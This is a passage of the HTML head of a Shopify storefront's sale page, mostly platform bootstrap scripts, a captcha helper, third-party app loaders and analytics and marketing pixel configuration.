Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tsarbomba.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/85d63d6d13c88bd1cfaeb53c0bb76277e79a0a74\/tsarbomba.myshopify.com-1741082207735.js?shop=tsarbomba.myshopify.com","https:\/\/dkov91l6wait7.cloudfront.net\/almighty.js?shop=tsarbomba.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=tsarbomba.myshopify.com","\/\/cdn.shopify.com\/proxy\/a502b3f3d3df5926aecd6ffcd68989af1b77f759c38604c72f24bb38defb6180\/api.goaffpro.com\/loader.js?shop=tsarbomba.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=109230\u0026v=shopifyApp_5.2.3\u0026ts=1753425225734\u0026shop=tsarbomba.myshopify.com","https:\/\/cdnv2.mycustomizer.com\/s-scripts\/front.js.gz?shop=tsarbomba.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54081454255,"offset":-28800,"reqid":"3b3fad41-b09d-44b6-b69a-43121d404f33-1763852212","pageurl":"tsarbomba.com\/en-gr\/pages\/summersale","s":"pages-106753786112","u":"e272c7a739ce","p":"page","rtyp":"page","rid":106753786112};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tsarbomba.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tsarbomba.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tsarbomba.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tsarbomba.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tsarbomba.com/cdn/shop/t/156/compiled_assets/scripts.js?56403"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//tsarbomba.com/cdn/shop/t/156/assets/animate-on-scroll.js?v=15249566486942820451740409588" defer="defer"></script>
      <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/animate-on-scroll.css?v=116194678796051782541740409588">
    


    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><!-- CC Custom Head End --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e --><script src="https://cdn.shopify.com/extensions/019a8bb3-5781-7d03-8f45-480a267f5e27/boostymark-regionblock-68/assets/blocker.js?v=4&shop=tsarbomba.myshopify.com" async></script>
<script src="https://cdn.shopify.com/extensions/019a8bb3-5781-7d03-8f45-480a267f5e27/boostymark-regionblock-68/assets/jk4ukh.js?c=6&shop=tsarbomba.myshopify.com" async></script>





















<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a7eb7-67e2-7c25-9e0d-2014a82d7716/tms-prod-137/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54081454255,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54081454255,storefrontBaseUrl: "https://tsarbomba.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1650295040","configuration":"{\"pixel_id\":\"1384948256594493\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1645150464","configuration":"{\"endpoint\":\"https:\/\/api.recomsale.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0a5678ff6f9a26e3f27e84ff9fee01c1","type":"APP","apiClientId":16880074753,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1445265664","configuration":"{\"accountID\":\"tsarbomba\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9b2aa8ec8580f19eaf97f1e2839bca2c","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1231356160","configuration":"{\"advertiserId\":\"109230\",\"shopDomain\":\"tsarbomba.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"345f65b176381dab55a1e90a8420171f","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1169326336","configuration":"{\"shop\":\"tsarbomba.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"847806720","configuration":"{\"campaignID\":\"33681\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/3a42e8a29a4ed97ed0e886387ca410eb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"574750976","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"67233172d558a14a6ed206c7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"518914304","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\",\\\"GT-P8266DCN\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/-Zs2CInP58EZELy_s5ko\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/tfDlCIPP58EZELy_s5ko\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/fKbfCIDP58EZELy_s5ko\\\",\\\"MC-5DDL8P2CDH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/FMvNCPrO58EZELy_s5ko\\\",\\\"MC-5DDL8P2CDH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/ncTLCP3O58EZELy_s5ko\\\",\\\"MC-5DDL8P2CDH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/ihvSCIzP58EZELy_s5ko\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/KCP2CIbP58EZELy_s5ko\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124715264","configuration":"{\"accountID\":\"facebook-web-pixel-live\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"77570074b6c6da7b7bfc72bd9fbc1679","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"31031552","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Code"},{"id":"97190144","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Addshopper"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tsarbomba","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tsarbomba.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/tsarbomba.com\/en-gr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tsarbomba.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"54081454255","storefrontBaseUrl":"https:\/\/tsarbomba.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
